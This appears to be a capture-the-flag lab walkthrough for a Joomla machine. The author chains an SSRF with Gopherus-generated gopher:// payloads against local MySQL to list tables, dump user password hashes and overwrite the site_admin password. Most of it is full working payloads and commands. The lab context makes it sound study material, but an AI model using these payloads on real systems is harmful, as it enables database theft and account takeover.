

I am still in the uncertainty of what I can do with the different vulnerabilities I have at the moment. What I remember from several machines that we made in community, is that if I have a SSRF, plus the database does not have the password set, then I can try to exploit the Gopher protocol to leak MySQL information on port 3306 through payloads created with the gopherus tool. Just by downloading the repository and using the script to install what is needed I can start getting information from MySQL, databases, tables and their data. Fortunately I find the password hash of the site_admin user (possible Joomla CMS administrator), but I can’t crack it with hashcat, so I’m going to update his password with the help of gopherus and SSRF (not recommended in real environment), to access the Dashboard.
The Gopher protocol is a communication protocol designed for distributing, searching, and retrieving documents in Internet Protocol networks. The design of the Gopher protocol and user interface is menu-driven, and presented an alternative to the World Wide Web in its early stages, but ultimately fell into disfavor, yielding to HTTP. The Gopher ecosystem is often regarded as the effective predecessor of the World Wide Web.
Gopherus: If you know a place which is SSRF vulnerable then, this tool will help you to generate Gopher payload for exploiting SSRF (Server Side Request Forgery) and gaining RCE (Remote Code Execution). And also it will help you to get the Reverse shell on the victim server.
git clone https://github.com/tarunkant/Gopherus
cd Gopherus
chmod +x install.sh
./install.sh

gopherus --help
gopherus --exploit mysql
/> goblin
/> SHOW databases
# [Copy]
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%53%48%4f%57%20%64%61%74%61%62%61%73%65%73%01%00%00%00%01

# http://10.10.0.129/internalResourceFeTcher.php [Ctrl^r][Ctrl^r] :)
# joomla

gopherus --exploit mysql
/> goblin
/> USE joomla; show tables;
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
# [Ctrl^r][Ctrl^r] --> joomla_users
gopherus --exploit mysql
/> goblin
/> USE joomla; describe joomla_users;
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%23%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%64%65%73%63%72%69%62%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
# [Ctrl^r][Ctrl^r] --> username, password
gopherus --exploit mysql
/> goblin
/> USE joomla; select name,email,username,password from joomla_users;
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%43%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%74%20%6e%61%6d%65%2c%65%6d%61%69%6c%2c%75%73%65%72%6e%61%6d%65%2c%70%61%73%73%77%6f%72%64%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
# [Ctrl^r] --> Super User site_admin@nagini.hogwarts site_admin $2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay
nvim hash
john -w:$(locate rockyou.txt)
john -w:/usr/share/wordlists/rockyou.txt hash # ??
echo -n 'oldboy123' | md5sum; echo
# --> 484d81f3893c04df63dc6bd2aedc917c
gopherus --exploit mysql
/> goblin
/> Use joomla; update joomla_users set password='484d81f3893c04df63dc6bd2aedc917c' where username ='site_admin';
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6e%00%00%00%03%55%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%34%38%34%64%38%31%66%33%38%39%33%63%30%34%64%66%36%33%64%63%36%62%64%32%61%65%64%63%39%31%37%63%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%20%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01
# [Ctrl^r]






